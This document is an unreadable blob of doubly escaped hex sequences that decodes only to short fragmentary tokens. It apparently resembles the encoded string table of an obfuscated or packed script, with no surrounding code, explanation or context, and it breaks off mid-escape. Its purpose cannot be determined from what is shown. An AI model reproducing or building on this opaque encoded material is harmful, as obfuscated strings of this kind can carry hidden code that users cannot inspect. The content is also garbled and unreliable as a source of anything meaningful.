\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\